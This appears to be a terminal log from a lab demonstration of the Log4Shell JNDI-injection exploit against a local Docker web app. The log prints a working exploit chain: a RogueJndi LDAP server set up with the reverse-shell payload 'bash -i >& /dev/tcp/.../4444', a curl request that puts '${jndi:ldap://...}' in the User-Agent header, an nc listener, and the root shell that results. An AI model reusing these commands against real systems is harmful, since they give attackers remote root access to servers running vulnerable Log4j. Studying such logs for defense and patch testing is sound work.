 vulnapp_1  | 2021-12-13 13:04:51.923  INFO 1 --- [nio-8080-exec-6] HelloWorld                               : Here the user agent : javax.el.ELProcessor@54fa9337
❯ ./exploit.sh 172.28.0.1 4445 'bash -i >& /dev/tcp/172.28.0.1/4444 0>&1'
[+] rogue-ndi already exist skipp
[+] build rogue-jndi
Sending build context to Docker daemon  592.9kB
Step 1/5 : FROM maven:3-openjdk-11
 ---> 67370aadf332
Step 2/5 : COPY rogue-jndi/ /app
 ---> Using cache
 ---> 3c681fd91440
Step 3/5 : WORKDIR /app
 ---> Using cache
 ---> cec7dac3f0e2
Step 4/5 : RUN mvn clean package -DskipTests
 ---> Using cache
 ---> abb3d57a199d
Step 5/5 : ENTRYPOINT ["java","-jar","target/RogueJndi-1.1.jar"]
 ---> Using cache
 ---> 3b49b5858bc2
Successfully built 3b49b5858bc2
Successfully tagged rogue-jndi:latest
[+] start rogue server on 4445
Error: No such container: rogue-jndi1
>> sudo docker run -d --rm  --name=rogue-jndi1 -p 0.0.0.0:4445:1389 rogue-jndi --command "bash -i >& /dev/tcp/172.28.0.1/4444 0>&1"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://172.17.0.2:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://172.17.0.2:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://172.17.0.2:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://172.17.0.2:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://172.17.0.2:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://172.17.0.2:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://172.17.0.2:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://172.17.0.2:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
❯ ( sleep 2 && curl 127.0.0.1:8081 -H 'User-Agent: ${jndi:ldap://172.28.0.1:4445/o=tomcat}' ) & nc -nlvp 4444
[1] 26994
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 172.28.0.2 36346 received!
we log user agent![1]  + 26994 done       ( sleep 2 && curl 127.0.0.1:8081 -H ; )
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ac4887e30b04:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ac4887e30b04:/# java --version
java --version
openjdk 11.0.13 2021-10-19
OpenJDK Runtime Environment 18.9 (build 11.0.13+8)
OpenJDK 64-Bit Server VM 18.9 (build 11.0.13+8, mixed mode, sharing)
root@ac4887e30b04:/#